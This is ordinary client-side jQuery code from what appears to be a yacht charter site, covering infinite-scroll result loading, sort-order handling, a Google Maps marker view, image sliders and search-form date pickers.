            waitingComplete = true;

        var inf_scroll_line = 200;
        if ($window.outerWidth() <= 750) {
            inf_scroll_line = 1200;
        }

        if (!url) return;
        $window.on('scroll', function() {
            if ($window.scrollTop() + $window.height() > $document.height() - inf_scroll_line) getNextBlockOfData();
        });

        function getNextBlockOfData() {
            if (waitingComplete) {
                delayNextScrolling();
                url = updateQueryStringParameter(url, 'mode', 'ajax')
                $.get(updateQueryStringParameter(url, 'page', ++currentPage), displayNewData).fail(handleFailure);
                // $.get(url + '&page=' + ++currentPage, displayNewData).fail(handleFailure);
            }

            /**
             * Prevents multiple calls while no new data is retrieved and the scroll remains at the bottom
             */
            function delayNextScrolling() {
                waitingComplete = false;
                setTimeout(function() {
                    waitingComplete = true;
                }, 500);
            }

            function displayNewData(data, statusText, xhr) {
                if(xhr.status === 200 && request_more_results && !data.includes("DOCTYPE")) {
                    $mainContainer.append(data);
                    initSubSlider();
                } else {
                    request_more_results = false;
                    $window.off('scroll');
                }
            }

            /**
             * If $.get() fails, the server does not retrieve more results, so detach the listener
             */
            function handleFailure() {
                request_more_results = false;
                $window.off('scroll');
            }
        }
    }

    function initTinySort(){
        let $results = $('#order_results');
        if(getQueryParam("order_by") !== null) {
            $results.val(getQueryParam("order_by")).change();
        }
        $results.on('change',function(e) {
            window.location.href = updateQueryStringParameter($("#results-container").data('url'), 'order_by', this.value);
            // console.log(updateQueryStringParameter($("#results-container").data('url'), 'order_by', this.value))
        });
    }

    function updateQueryStringParameter(uri, key, value) {
        var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
        var separator = uri.indexOf('?') !== -1 ? "&" : "?";
        if (uri.match(re)) {
            return uri.replace(re, '$1' + key + "=" + value + '$2');
        } else {
            return uri + separator + key + "=" + value;
        }
    }

    function getQueryParam(name) {
        var urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }

    function initMap() {
        var mallorca = {lat: 39.5977277, lng: 2.9285407},
            map = new google.maps.Map(document.getElementById('map'), {
                zoom: 10,
                center: mallorca
            });
        var points = [],
            center_map = undefined;
        $( ".result-box" ).each(function(k,v) {
            var e = $(v);
            var infobox = new InfoBox({
                content: v,
                maxWidth: 350,
                pixelOffset: new google.maps.Size(-175, 0),
                boxStyle: {
                    margin: 0,
                    padding: 0,
                    'max-width': '350px'
                },
                backgroundColor: 'black'
            });
            var location = {lat: parseFloat(e.attr('data-position-lat')), lng: parseFloat(e.attr('data-position-lng'))},
                marker;
            if(e.data('icon_label')){
                marker = new google.maps.Marker({
                        position: location,
                        icon: e.data('icon_label'),
                        map: map,
                        title: e.attr('data-title')
                    });
                center_map = location;
            } else {
                 marker = new google.maps.Marker({
                    position: location,
                    map: map,
                    title: e.attr('data-title')
                });
            }
            points.push(infobox);
            marker.addListener('click', function() {
                for (var i=0;i<points.length;i++) {
                     points[i].close();
                }
                infobox.open(map, marker);
            });
        });
        if(typeof center_map !== 'undefined'){
            map.setCenter(center_map);
        }
    }

    function initSlider() {
        $('#oc-results').owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive: {
                0: {items: 1},
                600: {items: 3},
                1000: {items: 5}
            }
        })
    }

    function initSubSlider() {
        $('.fslider .flexslider').flexslider({
            //animation: "slide",
            controlNav: true,
            slideshow: true,
            itemMargin: 0
        });
    }

    function initLightbox () {
        $('.fslider .flexslider .slides').each(function() { // the containers for all your galleries
            $(this).magnificPopup({
                delegate: 'a', // the selector for gallery item
                type: 'image',
                gallery: {
                    enabled:true,
                    tCounter: ''
                }
            });
        });
    }
};
$(document).ready(function () {
    new Results();
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.realyachtcharter.com/static/js/search.js
body_size: 661
content:
var search;
search = {
    init: function () {
        this.initListeners();
        this.initdata();
    },

    initListeners: function() {
        // var that = this;
        // $('#Search_sell').on('click', function(e){
        //     e.preventDefault;
        //     that.setSell();
        // });
        // $('#Search_rent').on('click', function(e){
        //     e.preventDefault;
        //     that.setRent();
        // });
        // $('#Search_ref').on('click', function(e){
        //     e.preventDefault;
        //     that.setRef();
        // });
        // if($('#search_type').attr('value') == '1') {
        //     that.setRent();
        // } else {
        //     that.setSell();
        // }
    },

    // setRef: function() {
    //     $('#Search_ref').addClass('activ');
    //     $('#Search_rent').removeClass('activ');
    //     $('#Search_sell').removeClass('activ');
    //     $('#main_search_form').addClass('hidden');
    //     $('#ref_search_form').removeClass('hidden');
    //     $('#ref_search_form .op-inp').focus();
    // },
    //
    // setRent: function() {
    //     $('#search_type').attr('value', 1);
    //     $('#search_date_from_cnt').show();
    //     $('#search_date_to_cnt').show();
    //     $('#search_large_rent').show();
    //     $('#search_large_sell_m2').hide();
    //     $('#search_large_sell_rooms').hide();
    //     $('#search_large_sell_type').hide();
    //     $('#Search_rent').addClass('activ');
    //     $('#Search_sell').removeClass('activ');
    //     $('#Search_ref').removeClass('activ');
    //     $('#main_search_form').removeClass('hidden');
    //     $('#ref_search_form').addClass('hidden');
    // },
    //
    // setSell: function() {
    //     $('#search_type').attr('value', 0);
    //     $('#search_date_from_cnt').hide();
    //     $('#search_date_to_cnt').hide();
    //     $('#search_large_rent').hide();
    //     $('#search_large_sell_m2').show();
    //     $('#search_large_sell_rooms').show();
    //     $('#search_large_sell_type').show();
    //     $('#Search_sell').addClass('activ');
    //     $('#Search_rent').removeClass('activ');
    //     $('#Search_ref').removeClass('activ');
    //     $('#main_search_form').removeClass('hidden');
    //     $('#ref_search_form').addClass('hidden');
    // },

    initdata: function () {
        $('#search_date_from, #search_date_to').datetimepicker({
            dayViewHeaderFormat: 'YYYY-MM-DD',
            format: 'YYYY-MM-DD',
            //minDate: today,
            locale: $('html').attr('lang')
        });

        $("#search_date_from").on("dp.change", function(e) {
            //$('#search_date_from').data("DateTimePicker").minDate(e.date);
            $('#search_date_to').data("DateTimePicker").minDate(e.date.add(1, 'days'));
            $("#search_date_to").focus();
        });
    }
};
$(document).ready(function () {
    search.init();
});
